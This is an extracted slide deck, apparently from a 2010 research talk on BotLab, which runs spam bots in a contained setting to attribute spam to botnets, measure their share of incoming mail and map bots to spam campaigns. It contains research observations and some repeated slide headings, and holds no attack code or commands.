

#### **• SMTP verification**



#### • SMTP verification



#### **• SMTP verification**



### Coaxing Bots to Run



**Execution Engine**

- Some bots send spam using webservices (such as HotMail)
- C&C servers are setup to blacklist suspicious IP ranges
- Bots with 100% email delivery rate are considered suspicious
- Fortunately only O(10) botnets; so manual tweaking possible

#### 4. Clustering/Correlation Analysis

- Two sources of information:
	- Spam sent by bots running in BotLab (*Outgoing Spam*)
	- Spam received by UW (*Incoming Spam*)

#### 4. Clustering/Correlation Analysis

- Two sources of information:
	- Spam sent by bots running in BotLab (*Outgoing Spam*)
	- Spam received by UW (*Incoming Spam*)


## Combining our spam sources

## Combining our spam sources

### • Observation:

- Spam subjects are carefully chosen
- NO overlap in subjects sent by different botnets (489 subjects/day per botnet)
- Solution: Use subjects to attribute spam to particular botnets



## Who is sending all the spam?

The Internet



### Average over 50 days

Thursday, November 4, 2010



## Who is sending all the spam?

The Internet



### $35\%$  79% of the spam came from just 6 botnets!

### Average over 50 days

Thursday, November 4, 2010

• We define a spam campaign by the contents of the webpage the spam URL points to

### • We define a spam campaign by the



» Viagra

» Cialis

» Viagra Professional

» Cialis Professional

» Viagra Soft Tabs

» Cialis Soft Tabs

» Soma

» Levitra

» Levitra Professional

» Female Viagra » Tramadol

» Phentrimine

Male Enhancement

Man's Health

Women's Health

Weight Loss

Sleeping Aid

Patches

Stop Smoking



### • We define a spam campaign by the



#### **WKING 2008 Brand New Models**

- We define a spam campaign by the contents of the webpage the spam URL points to
- We found the mapping between botnets and spam campaigns to be many-to-many

• How does the Web hosting infrastructure relate to the botnets?





• How does the Web hosting infrastructure relate to the botnets?



